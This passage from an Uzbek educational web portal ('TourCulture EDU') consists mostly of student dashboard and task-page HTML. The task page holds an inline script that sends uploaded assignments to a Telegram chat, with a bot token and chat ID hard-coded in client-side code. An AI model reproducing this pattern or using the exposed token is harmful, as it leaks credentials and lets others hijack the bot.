                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- stasks start -->

            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="stasks.html">Topshiriq</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2" style="border: 1px solid rgb(8, 173, 176); padding-left: 30px; padding-right: 30px; padding-top: 20px;">
                        <div class="row mb-2 d-flex align-items-center justify-content-between">
                            <h6 class="col-5 text-primary mt-2 text-start">Topshiriq</h6>
                            <h6 class="col-5 text-primary mt-2 text-end" id="taskCount"></h6>
                            <!-- <a href="#" class="btn btn-primary text-center">Virtual laborotoriyaga o`tish</a> -->
                        </div>
                        <div class="row" style="text-align: center;">
                            <div class="col-12 p-1 lScroll" id="stasksLink" style="display: inline-block; ">
                                <!-- stasksBtns -->
                            </div>
                        </div>
                    </div>
                    <div class="col-10">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="sourses/books/amaliyot/1.pdf">
                                </object>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12 mt-2">
                                <div class="button-container">
                                    <button class="btn" style="height: 60px;"><a href="lessons.html" style="color: white;" class="yordam-text">Orqaga</a></button>
                                    <button class="btn" style="height: 60px;"><a href="studentindex.html" style="color: white; width: 120px;" class="yordam-text">Bosh Sahifaga</a></button>
                                    <button class="btn" style="height: 60px;"><a href="https://excel.cloud.microsoft/" style="color: white; width: 100px;" class="yordam-text">Bajarish</a></button>
                                    <div class="dropdown">
                                        <button class="btn custom-dropdown-btn dropdown-toggle" type="button" data-bs-toggle="dropdown" aria-expanded="false">
                                          <img src="img/help.png" alt="help" style="width: 30px; height: 30px; border-radius: 50%; margin-right: 10px;">
                                          <span class="yordam-text">Yordam</span>
                                        </button>
                                        <ul class="dropdown-menu custom-dropdown-menu">
                                          <li><a class="dropdown-item" href="lecture.html">Ma'ruza mashg‘ulotlari</a></li>
                                          <li><a class="dropdown-item" href="videos.html">Video darsliklar</a></li>
                                          <li><a class="dropdown-item" href="books.html">Adabiyotlar</a></li>
                                        </ul>
                                      </div>
                                      <div class="container mt-1">
                                        <div style="display: flex; flex-direction: column; max-width: 400px; margin: auto;">
                                          <label for="fileInput" style="margin-bottom: 6px; font-weight: 500; font-size: 14px; color: #333;">
                                            📎 Fayl tanlang (PDF, Word, Excel)
                                          </label>
                                          <input type="file" id="fileInput" accept=".pdf,.doc,.docx,.xls,.xlsx" 
                                                style="padding: 6px 10px; font-size: 14px; border: 1px solid #007bff; border-radius: 6px; background-color: #f8f9fa; cursor: pointer; transition: all 0.3s;">
                                        </div>

                                        <div id="fileInfo" style="margin-top: 8px; color: green; font-size: 13px;"></div>
                                        <button id="sendBtn" 
                                                style="margin-top: 10px; padding: 8px 16px; font-size: 14px; border-radius: 6px; background-color: #007bff; color: white; border: none; cursor: pointer; transition: all 0.3s;">
                                          📤 Yuborish
                                        </button>
                                      </div>

                                      
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <object 
                            id="objL" 
                            type="application/pdf"  
                            class="w-100" 
                            style="height: 600px;"
                            data="laborotory2.html  ">
                        </object>
                    </div>
                </div>
            </div>
            <!-- stasks end -->
            

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <!-- <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a> -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/stasks.js"></script>
    <script>
      // Telegram bot ma'lumotlari
                    const botToken = "8787615057:AAFRZUcE5msGau-T_ZQEIvClNtI2tsMWUpg"; // Bot tokenini o'zgartiring
                    const chatId = "1305055395"; // O'zingizning chat ID ni kiriting

      const fileInput = document.getElementById("fileInput");
      const fileInfo = document.getElementById("fileInfo");
      const sendBtn = document.getElementById("sendBtn");

      sendBtn.addEventListener("click", async function () {
        const file = fileInput.files[0];

        if (!file) {
          fileInfo.textContent = "❌ Iltimos, fayl tanlang!";
          fileInfo.style.color = "red";
          return;
        }

        const email1 = localStorage.getItem("userEmail") || "Noma’lum";
        const sendTime = new Date().toLocaleString();
        const caption = `📧 Email: ${email1}\n🕒 Yuborilgan vaqt: ${sendTime}\n📄 Fayl nomi: ${file.name}`;

        const formData = new FormData();
        formData.append("chat_id", chatId);
        formData.append("caption", caption);
        formData.append("document", file);

        try {
          const response = await fetch(`https://api.telegram.org/bot${botToken}/sendDocument`, {
            method: "POST",
            body: formData
          });

          if (response.ok) {
            console.log("Fayl yuborildi.");
            alert("✅ Fayl muvaffaqiyatli yuborildi!");
            fileInfo.textContent = "";
            fileInput.value = "";
          } else {
            const errText = await response.text();
            console.error("Telegram xatosi:", errText);
            alert("❌ Telegram API xatosi. Tafsilotlar konsolda.");
          }
        } catch (error) {
          console.error("Tarmoq xatosi:", error);
          alert("❌ Tarmoqda muammo! Internetni tekshirib ko‘ring.");
        }
      });
    </script>

      
      
    
</body>

</html>
</file>

<file: student/studentindex.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        .small-box {
            text-align: center;
        }
    
        .btn-custom {
            display: block;
            padding: 30px 20px;
            background: linear-gradient(135deg, #9b6df8, #6d72ff);
            color: white !important;
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 15px rgba(109, 114, 255, 0.35);
            transition: all 0.3s ease-in-out;
            text-decoration: none;
        }

        .btn-custom:hover {
            background: linear-gradient(135deg, #6d72ff, #9b6df8);
            transform: translateY(-5px);
            box-shadow: 0 12px 25px rgba(109, 114, 255, 0.5);
        }
    
        .btn-custom h2,
        .btn-custom h4,
        .btn-custom h5 {
            margin: 10px 0;
            color: white;
        }
    
        .btn-custom h2 {
            font-size: 36px;
        }
    
        @media (max-width: 768px) {
            .btn-custom {
                padding: 20px 10px;
            }
            .btn-custom h2 {
                font-size: 28px;
            }
        }
    </style>

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 
        start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->

        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="../index.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link active"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->

        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="index.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="../index.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- main start-->

            <div class="container-fluid">
                <div class="pt-4 px-4">
                    <div class="row g-4">
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="studentindex.html">
                                <div class="small-box">
                                    <h3 class="fa fa-tachometer-alt" style="color: whitesmoke;"></h3>
                                    <h6 style="color: whitesmoke;">Asosiy</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="lessons.html">
                                <div class="small-box">
                                    <h3 class="fa fa-laptop" style="color: whitesmoke;"></h3>
                                    <h6 style="color: whitesmoke;">Mashg`ulotlar</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="videos.html">
                                <div class="small-box">
                                    <h3 class="fa fa-video" style="color: whitesmoke;"></h3>
                                    <h6 style="color: whitesmoke;">Video darslar</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="books.html">
                                <div class="small-box">
                                    <h3 class="fa fa-book" style="color: whitesmoke;"></h3>
                                    <h6 style="color: whitesmoke;">Kitoblar</h6>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            
            <!-- main end -->

            <!-- Table start
            <div class="container-fluid pt-4 px-4">
                <div class="row g-4">
                    <div class="col-sm-12 col-md-6 col-xl-12">
                        <div class="h-100 bg-light rounded p-4">
                            <div class="d-flex align-items-center justify-content-between mb-2">
                                <h6 class="mb-0">Xabarlar</h6>
                                <a href="">Hammasini</a>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div> -->
            <!-- Table End -->

            <!-- Chart Start -->
            <!-- <div class="container-fluid pt-4 px-4">
                <div class="row g-4">
                    <div class="col-sm-12 col-xl-6">
                        <div class="bg-light rounded h-100 p-4">
                            <h6 class="mb-4">Faollik ko`rsatkichi</h6>
                            <canvas id="salse-revenue"></canvas>
                        </div>
                    </div>  
                    
                    <div class="col-sm-12 col-xl-6">
                        <div class="bg-light rounded h-100 p-4">
                            <h6 class="mb-4">Mashg`ulotlar bo`yicha natijalar</h6>
                            <canvas id="worldwide-sales"></canvas>
                        </div>
                    </div>
                </div>
            </div> -->
            <!-- Chart End -->

        </div>
        <!-- Content End -->

        

        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>
    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/tasks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- main start-->

            <div class="continer-fluid p-5">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
